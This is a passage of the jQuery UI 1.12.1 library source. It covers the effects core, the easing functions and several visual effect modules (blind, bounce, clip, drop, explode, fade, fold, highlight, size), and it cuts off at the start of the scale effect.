				// Store the size in case width/height are defined in % - Fixes #5245

				size = {

					width: element.width(),

					height: element.height()

				},

				active = document.activeElement;



			// Support: Firefox

			// Firefox incorrectly exposes anonymous content

			// https://bugzilla.mozilla.org/show_bug.cgi?id=561664

			try {

				active.id;

			} catch ( e ) {

				active = document.body;

			}



			element.wrap( wrapper );



			// Fixes #7595 - Elements lose focus when wrapped.

			if ( element[ 0 ] === active || $.contains( element[ 0 ], active ) ) {

				$( active ).trigger( "focus" );

			}



			// Hotfix for jQuery 1.4 since some change in wrap() seems to actually

			// lose the reference to the wrapped element

			wrapper = element.parent();



			// Transfer positioning properties to the wrapper

			if ( element.css( "position" ) === "static" ) {

				wrapper.css( { position: "relative" } );

				element.css( { position: "relative" } );

			} else {

				$.extend( props, {

					position: element.css( "position" ),

					zIndex: element.css( "z-index" )

				} );

				$.each( [ "top", "left", "bottom", "right" ], function( i, pos ) {

					props[ pos ] = element.css( pos );

					if ( isNaN( parseInt( props[ pos ], 10 ) ) ) {

						props[ pos ] = "auto";

					}

				} );

				element.css( {

					position: "relative",

					top: 0,

					left: 0,

					right: "auto",

					bottom: "auto"

				} );

			}

			element.css( size );



			return wrapper.css( props ).show();

		},



		removeWrapper: function( element ) {

			var active = document.activeElement;



			if ( element.parent().is( ".ui-effects-wrapper" ) ) {

				element.parent().replaceWith( element );



				// Fixes #7595 - Elements lose focus when wrapped.

				if ( element[ 0 ] === active || $.contains( element[ 0 ], active ) ) {

					$( active ).trigger( "focus" );

				}

			}



			return element;

		}

	} );

}



$.extend( $.effects, {

	version: "1.12.1",



	define: function( name, mode, effect ) {

		if ( !effect ) {

			effect = mode;

			mode = "effect";

		}



		$.effects.effect[ name ] = effect;

		$.effects.effect[ name ].mode = mode;



		return effect;

	},



	scaledDimensions: function( element, percent, direction ) {

		if ( percent === 0 ) {

			return {

				height: 0,

				width: 0,

				outerHeight: 0,

				outerWidth: 0

			};

		}



		var x = direction !== "horizontal" ? ( ( percent || 100 ) / 100 ) : 1,

			y = direction !== "vertical" ? ( ( percent || 100 ) / 100 ) : 1;



		return {

			height: element.height() * y,

			width: element.width() * x,

			outerHeight: element.outerHeight() * y,

			outerWidth: element.outerWidth() * x

		};



	},



	clipToBox: function( animation ) {

		return {

			width: animation.clip.right - animation.clip.left,

			height: animation.clip.bottom - animation.clip.top,

			left: animation.clip.left,

			top: animation.clip.top

		};

	},



	// Injects recently queued functions to be first in line (after "inprogress")

	unshift: function( element, queueLength, count ) {

		var queue = element.queue();



		if ( queueLength > 1 ) {

			queue.splice.apply( queue,

				[ 1, 0 ].concat( queue.splice( queueLength, count ) ) );

		}

		element.dequeue();

	},



	saveStyle: function( element ) {

		element.data( dataSpaceStyle, element[ 0 ].style.cssText );

	},



	restoreStyle: function( element ) {

		element[ 0 ].style.cssText = element.data( dataSpaceStyle ) || "";

		element.removeData( dataSpaceStyle );

	},



	mode: function( element, mode ) {

		var hidden = element.is( ":hidden" );



		if ( mode === "toggle" ) {

			mode = hidden ? "show" : "hide";

		}

		if ( hidden ? mode === "hide" : mode === "show" ) {

			mode = "none";

		}

		return mode;

	},



	// Translates a [top,left] array into a baseline value

	getBaseline: function( origin, original ) {

		var y, x;



		switch ( origin[ 0 ] ) {

		case "top":

			y = 0;

			break;

		case "middle":

			y = 0.5;

			break;

		case "bottom":

			y = 1;

			break;

		default:

			y = origin[ 0 ] / original.height;

		}



		switch ( origin[ 1 ] ) {

		case "left":

			x = 0;

			break;

		case "center":

			x = 0.5;

			break;

		case "right":

			x = 1;

			break;

		default:

			x = origin[ 1 ] / original.width;

		}



		return {

			x: x,

			y: y

		};

	},



	// Creates a placeholder element so that the original element can be made absolute

	createPlaceholder: function( element ) {

		var placeholder,

			cssPosition = element.css( "position" ),

			position = element.position();



		// Lock in margins first to account for form elements, which

		// will change margin if you explicitly set height

		// see: http://jsfiddle.net/JZSMt/3/ https://bugs.webkit.org/show_bug.cgi?id=107380

		// Support: Safari

		element.css( {

			marginTop: element.css( "marginTop" ),

			marginBottom: element.css( "marginBottom" ),

			marginLeft: element.css( "marginLeft" ),

			marginRight: element.css( "marginRight" )

		} )

		.outerWidth( element.outerWidth() )

		.outerHeight( element.outerHeight() );



		if ( /^(static|relative)/.test( cssPosition ) ) {

			cssPosition = "absolute";



			placeholder = $( "<" + element[ 0 ].nodeName + ">" ).insertAfter( element ).css( {



				// Convert inline to inline block to account for inline elements

				// that turn to inline block based on content (like img)

				display: /^(inline|ruby)/.test( element.css( "display" ) ) ?

					"inline-block" :

					"block",

				visibility: "hidden",



				// Margins need to be set to account for margin collapse

				marginTop: element.css( "marginTop" ),

				marginBottom: element.css( "marginBottom" ),

				marginLeft: element.css( "marginLeft" ),

				marginRight: element.css( "marginRight" ),

				"float": element.css( "float" )

			} )

			.outerWidth( element.outerWidth() )

			.outerHeight( element.outerHeight() )

			.addClass( "ui-effects-placeholder" );



			element.data( dataSpace + "placeholder", placeholder );

		}



		element.css( {

			position: cssPosition,

			left: position.left,

			top: position.top

		} );



		return placeholder;

	},



	removePlaceholder: function( element ) {

		var dataKey = dataSpace + "placeholder",

				placeholder = element.data( dataKey );



		if ( placeholder ) {

			placeholder.remove();

			element.removeData( dataKey );

		}

	},



	// Removes a placeholder if it exists and restores

	// properties that were modified during placeholder creation

	cleanUp: function( element ) {

		$.effects.restoreStyle( element );

		$.effects.removePlaceholder( element );

	},



	setTransition: function( element, list, factor, value ) {

		value = value || {};

		$.each( list, function( i, x ) {

			var unit = element.cssUnit( x );

			if ( unit[ 0 ] > 0 ) {

				value[ x ] = unit[ 0 ] * factor + unit[ 1 ];

			}

		} );

		return value;

	}

} );



// Return an effect options object for the given parameters:

function _normalizeArguments( effect, options, speed, callback ) {



	// Allow passing all options as the first parameter

	if ( $.isPlainObject( effect ) ) {

		options = effect;

		effect = effect.effect;

	}



	// Convert to an object

	effect = { effect: effect };



	// Catch (effect, null, ...)

	if ( options == null ) {

		options = {};

	}



	// Catch (effect, callback)

	if ( $.isFunction( options ) ) {

		callback = options;

		speed = null;

		options = {};

	}



	// Catch (effect, speed, ?)

	if ( typeof options === "number" || $.fx.speeds[ options ] ) {

		callback = speed;

		speed = options;

		options = {};

	}



	// Catch (effect, options, callback)

	if ( $.isFunction( speed ) ) {

		callback = speed;

		speed = null;

	}



	// Add options to effect

	if ( options ) {

		$.extend( effect, options );

	}



	speed = speed || options.duration;

	effect.duration = $.fx.off ? 0 :

		typeof speed === "number" ? speed :

		speed in $.fx.speeds ? $.fx.speeds[ speed ] :

		$.fx.speeds._default;



	effect.complete = callback || options.complete;



	return effect;

}



function standardAnimationOption( option ) {



	// Valid standard speeds (nothing, number, named speed)

	if ( !option || typeof option === "number" || $.fx.speeds[ option ] ) {

		return true;

	}



	// Invalid strings - treat as "normal" speed

	if ( typeof option === "string" && !$.effects.effect[ option ] ) {

		return true;

	}



	// Complete callback

	if ( $.isFunction( option ) ) {

		return true;

	}



	// Options hash (but not naming an effect)

	if ( typeof option === "object" && !option.effect ) {

		return true;

	}



	// Didn't match any standard API

	return false;

}



$.fn.extend( {

	effect: function( /* effect, options, speed, callback */ ) {

		var args = _normalizeArguments.apply( this, arguments ),

			effectMethod = $.effects.effect[ args.effect ],

			defaultMode = effectMethod.mode,

			queue = args.queue,

			queueName = queue || "fx",

			complete = args.complete,

			mode = args.mode,

			modes = [],

			prefilter = function( next ) {

				var el = $( this ),

					normalizedMode = $.effects.mode( el, mode ) || defaultMode;



				// Sentinel for duck-punching the :animated psuedo-selector

				el.data( dataSpaceAnimated, true );



				// Save effect mode for later use,

				// we can't just call $.effects.mode again later,

				// as the .show() below destroys the initial state

				modes.push( normalizedMode );



				// See $.uiBackCompat inside of run() for removal of defaultMode in 1.13

				if ( defaultMode && ( normalizedMode === "show" ||

						( normalizedMode === defaultMode && normalizedMode === "hide" ) ) ) {

					el.show();

				}



				if ( !defaultMode || normalizedMode !== "none" ) {

					$.effects.saveStyle( el );

				}



				if ( $.isFunction( next ) ) {

					next();

				}

			};



		if ( $.fx.off || !effectMethod ) {



			// Delegate to the original method (e.g., .show()) if possible

			if ( mode ) {

				return this[ mode ]( args.duration, complete );

			} else {

				return this.each( function() {

					if ( complete ) {

						complete.call( this );

					}

				} );

			}

		}



		function run( next ) {

			var elem = $( this );



			function cleanup() {

				elem.removeData( dataSpaceAnimated );



				$.effects.cleanUp( elem );



				if ( args.mode === "hide" ) {

					elem.hide();

				}



				done();

			}



			function done() {

				if ( $.isFunction( complete ) ) {

					complete.call( elem[ 0 ] );

				}



				if ( $.isFunction( next ) ) {

					next();

				}

			}



			// Override mode option on a per element basis,

			// as toggle can be either show or hide depending on element state

			args.mode = modes.shift();



			if ( $.uiBackCompat !== false && !defaultMode ) {

				if ( elem.is( ":hidden" ) ? mode === "hide" : mode === "show" ) {



					// Call the core method to track "olddisplay" properly

					elem[ mode ]();

					done();

				} else {

					effectMethod.call( elem[ 0 ], args, done );

				}

			} else {

				if ( args.mode === "none" ) {



					// Call the core method to track "olddisplay" properly

					elem[ mode ]();

					done();

				} else {

					effectMethod.call( elem[ 0 ], args, cleanup );

				}

			}

		}



		// Run prefilter on all elements first to ensure that

		// any showing or hiding happens before placeholder creation,

		// which ensures that any layout changes are correctly captured.

		return queue === false ?

			this.each( prefilter ).each( run ) :

			this.queue( queueName, prefilter ).queue( queueName, run );

	},



	show: ( function( orig ) {

		return function( option ) {

			if ( standardAnimationOption( option ) ) {

				return orig.apply( this, arguments );

			} else {

				var args = _normalizeArguments.apply( this, arguments );

				args.mode = "show";

				return this.effect.call( this, args );

			}

		};

	} )( $.fn.show ),



	hide: ( function( orig ) {

		return function( option ) {

			if ( standardAnimationOption( option ) ) {

				return orig.apply( this, arguments );

			} else {

				var args = _normalizeArguments.apply( this, arguments );

				args.mode = "hide";

				return this.effect.call( this, args );

			}

		};

	} )( $.fn.hide ),



	toggle: ( function( orig ) {

		return function( option ) {

			if ( standardAnimationOption( option ) || typeof option === "boolean" ) {

				return orig.apply( this, arguments );

			} else {

				var args = _normalizeArguments.apply( this, arguments );

				args.mode = "toggle";

				return this.effect.call( this, args );

			}

		};

	} )( $.fn.toggle ),



	cssUnit: function( key ) {

		var style = this.css( key ),

			val = [];



		$.each( [ "em", "px", "%", "pt" ], function( i, unit ) {

			if ( style.indexOf( unit ) > 0 ) {

				val = [ parseFloat( style ), unit ];

			}

		} );

		return val;

	},



	cssClip: function( clipObj ) {

		if ( clipObj ) {

			return this.css( "clip", "rect(" + clipObj.top + "px " + clipObj.right + "px " +

				clipObj.bottom + "px " + clipObj.left + "px)" );

		}

		return parseClip( this.css( "clip" ), this );

	},



	transfer: function( options, done ) {

		var element = $( this ),

			target = $( options.to ),

			targetFixed = target.css( "position" ) === "fixed",

			body = $( "body" ),

			fixTop = targetFixed ? body.scrollTop() : 0,

			fixLeft = targetFixed ? body.scrollLeft() : 0,

			endPosition = target.offset(),

			animation = {

				top: endPosition.top - fixTop,

				left: endPosition.left - fixLeft,

				height: target.innerHeight(),

				width: target.innerWidth()

			},

			startPosition = element.offset(),

			transfer = $( "<div class='ui-effects-transfer'></div>" )

				.appendTo( "body" )

				.addClass( options.className )

				.css( {

					top: startPosition.top - fixTop,

					left: startPosition.left - fixLeft,

					height: element.innerHeight(),

					width: element.innerWidth(),

					position: targetFixed ? "fixed" : "absolute"

				} )

				.animate( animation, options.duration, options.easing, function() {

					transfer.remove();

					if ( $.isFunction( done ) ) {

						done();

					}



				} );

	}

} );



function parseClip( str, element ) {

		var outerWidth = element.outerWidth(),

			outerHeight = element.outerHeight(),

			clipRegex = /^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,

			values = clipRegex.exec( str ) || [ "", 0, outerWidth, outerHeight, 0 ];



		return {

			top: parseFloat( values[ 1 ] ) || 0,

			right: values[ 2 ] === "auto" ? outerWidth : parseFloat( values[ 2 ] ),

			bottom: values[ 3 ] === "auto" ? outerHeight : parseFloat( values[ 3 ] ),

			left: parseFloat( values[ 4 ] ) || 0

		};

}



$.fx.step.clip = function( fx ) {

	if ( !fx.clipInit ) {

		fx.start = $( fx.elem ).cssClip();

		if ( typeof fx.end === "string" ) {

			fx.end = parseClip( fx.end, fx.elem );

		}

		fx.clipInit = true;

	}



	$( fx.elem ).cssClip( {

		top: fx.pos * ( fx.end.top - fx.start.top ) + fx.start.top,

		right: fx.pos * ( fx.end.right - fx.start.right ) + fx.start.right,

		bottom: fx.pos * ( fx.end.bottom - fx.start.bottom ) + fx.start.bottom,

		left: fx.pos * ( fx.end.left - fx.start.left ) + fx.start.left

	} );

};



} )();



/******************************************************************************/

/*********************************** EASING ***********************************/

/******************************************************************************/



( function() {



// Based on easing equations from Robert Penner (http://www.robertpenner.com/easing)



var baseEasings = {};



$.each( [ "Quad", "Cubic", "Quart", "Quint", "Expo" ], function( i, name ) {

	baseEasings[ name ] = function( p ) {

		return Math.pow( p, i + 2 );

	};

} );



$.extend( baseEasings, {

	Sine: function( p ) {

		return 1 - Math.cos( p * Math.PI / 2 );

	},

	Circ: function( p ) {

		return 1 - Math.sqrt( 1 - p * p );

	},

	Elastic: function( p ) {

		return p === 0 || p === 1 ? p :

			-Math.pow( 2, 8 * ( p - 1 ) ) * Math.sin( ( ( p - 1 ) * 80 - 7.5 ) * Math.PI / 15 );

	},

	Back: function( p ) {

		return p * p * ( 3 * p - 2 );

	},

	Bounce: function( p ) {

		var pow2,

			bounce = 4;



		while ( p < ( ( pow2 = Math.pow( 2, --bounce ) ) - 1 ) / 11 ) {}

		return 1 / Math.pow( 4, 3 - bounce ) - 7.5625 * Math.pow( ( pow2 * 3 - 2 ) / 22 - p, 2 );

	}

} );



$.each( baseEasings, function( name, easeIn ) {

	$.easing[ "easeIn" + name ] = easeIn;

	$.easing[ "easeOut" + name ] = function( p ) {

		return 1 - easeIn( 1 - p );

	};

	$.easing[ "easeInOut" + name ] = function( p ) {

		return p < 0.5 ?

			easeIn( p * 2 ) / 2 :

			1 - easeIn( p * -2 + 2 ) / 2;

	};

} );



} )();



var effect = $.effects;





/*!

 * jQuery UI Effects Blind 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Blind Effect

//>>group: Effects

//>>description: Blinds the element.

//>>docs: http://api.jqueryui.com/blind-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectBlind = $.effects.define( "blind", "hide", function( options, done ) {

	var map = {

			up: [ "bottom", "top" ],

			vertical: [ "bottom", "top" ],

			down: [ "top", "bottom" ],

			left: [ "right", "left" ],

			horizontal: [ "right", "left" ],

			right: [ "left", "right" ]

		},

		element = $( this ),

		direction = options.direction || "up",

		start = element.cssClip(),

		animate = { clip: $.extend( {}, start ) },

		placeholder = $.effects.createPlaceholder( element );



	animate.clip[ map[ direction ][ 0 ] ] = animate.clip[ map[ direction ][ 1 ] ];



	if ( options.mode === "show" ) {

		element.cssClip( animate.clip );

		if ( placeholder ) {

			placeholder.css( $.effects.clipToBox( animate ) );

		}



		animate.clip = start;

	}



	if ( placeholder ) {

		placeholder.animate( $.effects.clipToBox( animate ), options.duration, options.easing );

	}



	element.animate( animate, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: done

	} );

} );





/*!

 * jQuery UI Effects Bounce 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Bounce Effect

//>>group: Effects

//>>description: Bounces an element horizontally or vertically n times.

//>>docs: http://api.jqueryui.com/bounce-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectBounce = $.effects.define( "bounce", function( options, done ) {

	var upAnim, downAnim, refValue,

		element = $( this ),



		// Defaults:

		mode = options.mode,

		hide = mode === "hide",

		show = mode === "show",

		direction = options.direction || "up",

		distance = options.distance,

		times = options.times || 5,



		// Number of internal animations

		anims = times * 2 + ( show || hide ? 1 : 0 ),

		speed = options.duration / anims,

		easing = options.easing,



		// Utility:

		ref = ( direction === "up" || direction === "down" ) ? "top" : "left",

		motion = ( direction === "up" || direction === "left" ),

		i = 0,



		queuelen = element.queue().length;



	$.effects.createPlaceholder( element );



	refValue = element.css( ref );



	// Default distance for the BIGGEST bounce is the outer Distance / 3

	if ( !distance ) {

		distance = element[ ref === "top" ? "outerHeight" : "outerWidth" ]() / 3;

	}



	if ( show ) {

		downAnim = { opacity: 1 };

		downAnim[ ref ] = refValue;



		// If we are showing, force opacity 0 and set the initial position

		// then do the "first" animation

		element

			.css( "opacity", 0 )

			.css( ref, motion ? -distance * 2 : distance * 2 )

			.animate( downAnim, speed, easing );

	}



	// Start at the smallest distance if we are hiding

	if ( hide ) {

		distance = distance / Math.pow( 2, times - 1 );

	}



	downAnim = {};

	downAnim[ ref ] = refValue;



	// Bounces up/down/left/right then back to 0 -- times * 2 animations happen here

	for ( ; i < times; i++ ) {

		upAnim = {};

		upAnim[ ref ] = ( motion ? "-=" : "+=" ) + distance;



		element

			.animate( upAnim, speed, easing )

			.animate( downAnim, speed, easing );



		distance = hide ? distance * 2 : distance / 2;

	}



	// Last Bounce when Hiding

	if ( hide ) {

		upAnim = { opacity: 0 };

		upAnim[ ref ] = ( motion ? "-=" : "+=" ) + distance;



		element.animate( upAnim, speed, easing );

	}



	element.queue( done );



	$.effects.unshift( element, queuelen, anims + 1 );

} );





/*!

 * jQuery UI Effects Clip 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Clip Effect

//>>group: Effects

//>>description: Clips the element on and off like an old TV.

//>>docs: http://api.jqueryui.com/clip-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectClip = $.effects.define( "clip", "hide", function( options, done ) {

	var start,

		animate = {},

		element = $( this ),

		direction = options.direction || "vertical",

		both = direction === "both",

		horizontal = both || direction === "horizontal",

		vertical = both || direction === "vertical";



	start = element.cssClip();

	animate.clip = {

		top: vertical ? ( start.bottom - start.top ) / 2 : start.top,

		right: horizontal ? ( start.right - start.left ) / 2 : start.right,

		bottom: vertical ? ( start.bottom - start.top ) / 2 : start.bottom,

		left: horizontal ? ( start.right - start.left ) / 2 : start.left

	};



	$.effects.createPlaceholder( element );



	if ( options.mode === "show" ) {

		element.cssClip( animate.clip );

		animate.clip = start;

	}



	element.animate( animate, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: done

	} );



} );





/*!

 * jQuery UI Effects Drop 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Drop Effect

//>>group: Effects

//>>description: Moves an element in one direction and hides it at the same time.

//>>docs: http://api.jqueryui.com/drop-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectDrop = $.effects.define( "drop", "hide", function( options, done ) {



	var distance,

		element = $( this ),

		mode = options.mode,

		show = mode === "show",

		direction = options.direction || "left",

		ref = ( direction === "up" || direction === "down" ) ? "top" : "left",

		motion = ( direction === "up" || direction === "left" ) ? "-=" : "+=",

		oppositeMotion = ( motion === "+=" ) ? "-=" : "+=",

		animation = {

			opacity: 0

		};



	$.effects.createPlaceholder( element );



	distance = options.distance ||

		element[ ref === "top" ? "outerHeight" : "outerWidth" ]( true ) / 2;



	animation[ ref ] = motion + distance;



	if ( show ) {

		element.css( animation );



		animation[ ref ] = oppositeMotion + distance;

		animation.opacity = 1;

	}



	// Animate

	element.animate( animation, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: done

	} );

} );





/*!

 * jQuery UI Effects Explode 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Explode Effect

//>>group: Effects

// jscs:disable maximumLineLength

//>>description: Explodes an element in all directions into n pieces. Implodes an element to its original wholeness.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/explode-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectExplode = $.effects.define( "explode", "hide", function( options, done ) {



	var i, j, left, top, mx, my,

		rows = options.pieces ? Math.round( Math.sqrt( options.pieces ) ) : 3,

		cells = rows,

		element = $( this ),

		mode = options.mode,

		show = mode === "show",



		// Show and then visibility:hidden the element before calculating offset

		offset = element.show().css( "visibility", "hidden" ).offset(),



		// Width and height of a piece

		width = Math.ceil( element.outerWidth() / cells ),

		height = Math.ceil( element.outerHeight() / rows ),

		pieces = [];



	// Children animate complete:

	function childComplete() {

		pieces.push( this );

		if ( pieces.length === rows * cells ) {

			animComplete();

		}

	}



	// Clone the element for each row and cell.

	for ( i = 0; i < rows; i++ ) { // ===>

		top = offset.top + i * height;

		my = i - ( rows - 1 ) / 2;



		for ( j = 0; j < cells; j++ ) { // |||

			left = offset.left + j * width;

			mx = j - ( cells - 1 ) / 2;



			// Create a clone of the now hidden main element that will be absolute positioned

			// within a wrapper div off the -left and -top equal to size of our pieces

			element

				.clone()

				.appendTo( "body" )

				.wrap( "<div></div>" )

				.css( {

					position: "absolute",

					visibility: "visible",

					left: -j * width,

					top: -i * height

				} )



				// Select the wrapper - make it overflow: hidden and absolute positioned based on

				// where the original was located +left and +top equal to the size of pieces

				.parent()

					.addClass( "ui-effects-explode" )

					.css( {

						position: "absolute",

						overflow: "hidden",

						width: width,

						height: height,

						left: left + ( show ? mx * width : 0 ),

						top: top + ( show ? my * height : 0 ),

						opacity: show ? 0 : 1

					} )

					.animate( {

						left: left + ( show ? 0 : mx * width ),

						top: top + ( show ? 0 : my * height ),

						opacity: show ? 1 : 0

					}, options.duration || 500, options.easing, childComplete );

		}

	}



	function animComplete() {

		element.css( {

			visibility: "visible"

		} );

		$( pieces ).remove();

		done();

	}

} );





/*!

 * jQuery UI Effects Fade 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Fade Effect

//>>group: Effects

//>>description: Fades the element.

//>>docs: http://api.jqueryui.com/fade-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectFade = $.effects.define( "fade", "toggle", function( options, done ) {

	var show = options.mode === "show";



	$( this )

		.css( "opacity", show ? 0 : 1 )

		.animate( {

			opacity: show ? 1 : 0

		}, {

			queue: false,

			duration: options.duration,

			easing: options.easing,

			complete: done

		} );

} );





/*!

 * jQuery UI Effects Fold 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Fold Effect

//>>group: Effects

//>>description: Folds an element first horizontally and then vertically.

//>>docs: http://api.jqueryui.com/fold-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectFold = $.effects.define( "fold", "hide", function( options, done ) {



	// Create element

	var element = $( this ),

		mode = options.mode,

		show = mode === "show",

		hide = mode === "hide",

		size = options.size || 15,

		percent = /([0-9]+)%/.exec( size ),

		horizFirst = !!options.horizFirst,

		ref = horizFirst ? [ "right", "bottom" ] : [ "bottom", "right" ],

		duration = options.duration / 2,



		placeholder = $.effects.createPlaceholder( element ),



		start = element.cssClip(),

		animation1 = { clip: $.extend( {}, start ) },

		animation2 = { clip: $.extend( {}, start ) },



		distance = [ start[ ref[ 0 ] ], start[ ref[ 1 ] ] ],



		queuelen = element.queue().length;



	if ( percent ) {

		size = parseInt( percent[ 1 ], 10 ) / 100 * distance[ hide ? 0 : 1 ];

	}

	animation1.clip[ ref[ 0 ] ] = size;

	animation2.clip[ ref[ 0 ] ] = size;

	animation2.clip[ ref[ 1 ] ] = 0;



	if ( show ) {

		element.cssClip( animation2.clip );

		if ( placeholder ) {

			placeholder.css( $.effects.clipToBox( animation2 ) );

		}



		animation2.clip = start;

	}



	// Animate

	element

		.queue( function( next ) {

			if ( placeholder ) {

				placeholder

					.animate( $.effects.clipToBox( animation1 ), duration, options.easing )

					.animate( $.effects.clipToBox( animation2 ), duration, options.easing );

			}



			next();

		} )

		.animate( animation1, duration, options.easing )

		.animate( animation2, duration, options.easing )

		.queue( done );



	$.effects.unshift( element, queuelen, 4 );

} );





/*!

 * jQuery UI Effects Highlight 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Highlight Effect

//>>group: Effects

//>>description: Highlights the background of an element in a defined color for a custom duration.

//>>docs: http://api.jqueryui.com/highlight-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectHighlight = $.effects.define( "highlight", "show", function( options, done ) {

	var element = $( this ),

		animation = {

			backgroundColor: element.css( "backgroundColor" )

		};



	if ( options.mode === "hide" ) {

		animation.opacity = 0;

	}



	$.effects.saveStyle( element );



	element

		.css( {

			backgroundImage: "none",

			backgroundColor: options.color || "#ffff99"

		} )

		.animate( animation, {

			queue: false,

			duration: options.duration,

			easing: options.easing,

			complete: done

		} );

} );





/*!

 * jQuery UI Effects Size 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Size Effect

//>>group: Effects

//>>description: Resize an element to a specified width and height.

//>>docs: http://api.jqueryui.com/size-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectSize = $.effects.define( "size", function( options, done ) {



	// Create element

	var baseline, factor, temp,

		element = $( this ),



		// Copy for children

		cProps = [ "fontSize" ],

		vProps = [ "borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom" ],

		hProps = [ "borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight" ],



		// Set options

		mode = options.mode,

		restore = mode !== "effect",

		scale = options.scale || "both",

		origin = options.origin || [ "middle", "center" ],

		position = element.css( "position" ),

		pos = element.position(),

		original = $.effects.scaledDimensions( element ),

		from = options.from || original,

		to = options.to || $.effects.scaledDimensions( element, 0 );



	$.effects.createPlaceholder( element );



	if ( mode === "show" ) {

		temp = from;

		from = to;

		to = temp;

	}



	// Set scaling factor

	factor = {

		from: {

			y: from.height / original.height,

			x: from.width / original.width

		},

		to: {

			y: to.height / original.height,

			x: to.width / original.width

		}

	};



	// Scale the css box

	if ( scale === "box" || scale === "both" ) {



		// Vertical props scaling

		if ( factor.from.y !== factor.to.y ) {

			from = $.effects.setTransition( element, vProps, factor.from.y, from );

			to = $.effects.setTransition( element, vProps, factor.to.y, to );

		}



		// Horizontal props scaling

		if ( factor.from.x !== factor.to.x ) {

			from = $.effects.setTransition( element, hProps, factor.from.x, from );

			to = $.effects.setTransition( element, hProps, factor.to.x, to );

		}

	}



	// Scale the content

	if ( scale === "content" || scale === "both" ) {



		// Vertical props scaling

		if ( factor.from.y !== factor.to.y ) {

			from = $.effects.setTransition( element, cProps, factor.from.y, from );

			to = $.effects.setTransition( element, cProps, factor.to.y, to );

		}

	}



	// Adjust the position properties based on the provided origin points

	if ( origin ) {

		baseline = $.effects.getBaseline( origin, original );

		from.top = ( original.outerHeight - from.outerHeight ) * baseline.y + pos.top;

		from.left = ( original.outerWidth - from.outerWidth ) * baseline.x + pos.left;

		to.top = ( original.outerHeight - to.outerHeight ) * baseline.y + pos.top;

		to.left = ( original.outerWidth - to.outerWidth ) * baseline.x + pos.left;

	}

	element.css( from );



	// Animate the children if desired

	if ( scale === "content" || scale === "both" ) {



		vProps = vProps.concat( [ "marginTop", "marginBottom" ] ).concat( cProps );

		hProps = hProps.concat( [ "marginLeft", "marginRight" ] );



		// Only animate children with width attributes specified

		// TODO: is this right? should we include anything with css width specified as well

		element.find( "*[width]" ).each( function() {

			var child = $( this ),

				childOriginal = $.effects.scaledDimensions( child ),

				childFrom = {

					height: childOriginal.height * factor.from.y,

					width: childOriginal.width * factor.from.x,

					outerHeight: childOriginal.outerHeight * factor.from.y,

					outerWidth: childOriginal.outerWidth * factor.from.x

				},

				childTo = {

					height: childOriginal.height * factor.to.y,

					width: childOriginal.width * factor.to.x,

					outerHeight: childOriginal.height * factor.to.y,

					outerWidth: childOriginal.width * factor.to.x

				};



			// Vertical props scaling

			if ( factor.from.y !== factor.to.y ) {

				childFrom = $.effects.setTransition( child, vProps, factor.from.y, childFrom );

				childTo = $.effects.setTransition( child, vProps, factor.to.y, childTo );

			}



			// Horizontal props scaling

			if ( factor.from.x !== factor.to.x ) {

				childFrom = $.effects.setTransition( child, hProps, factor.from.x, childFrom );

				childTo = $.effects.setTransition( child, hProps, factor.to.x, childTo );

			}



			if ( restore ) {

				$.effects.saveStyle( child );

			}



			// Animate children

			child.css( childFrom );

			child.animate( childTo, options.duration, options.easing, function() {



				// Restore children

				if ( restore ) {

					$.effects.restoreStyle( child );

				}

			} );

		} );

	}



	// Animate

	element.animate( to, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: function() {



			var offset = element.offset();



			if ( to.opacity === 0 ) {

				element.css( "opacity", from.opacity );

			}



			if ( !restore ) {

				element

					.css( "position", position === "static" ? "relative" : position )

					.offset( offset );



				// Need to save style here so that automatic style restoration

				// doesn't restore to the original styles from before the animation.

				$.effects.saveStyle( element );

			}



			done();

		}

	} );



} );





/*!

 * jQuery UI Effects Scale 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Scale Effect

//>>group: Effects

//>>description: Grows or shrinks an element and its content.

//>>docs: http://api.jqueryui.com/scale-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectScale = $.effects.define( "scale", function( options, done ) {



	// Create element

	var el = $( this ),

		mode = options.mode,

